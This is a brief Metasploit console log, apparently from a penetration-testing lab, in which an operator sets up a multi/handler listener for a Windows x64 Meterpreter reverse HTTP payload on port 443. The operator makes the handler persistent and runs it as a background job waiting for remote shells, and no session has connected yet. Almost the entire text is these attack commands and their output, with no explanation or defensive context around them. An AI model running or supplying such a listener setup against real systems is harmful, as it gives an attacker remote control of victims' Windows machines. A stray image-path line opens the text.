 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_http
payload ⇒ windows/x64/meterpreter_reverse_http
msf6 exploit(multi/handler) > set LHOST tun0
LHOST ⇒ tun0
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession ⇒ false
msf6 exploit(multi/handler) > set AutoVerifySession false
AutoVerifySession ⇒ false
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started HTTP reverse handler on http://10.10.14.26:443
msf6 exploit(multi/handler) >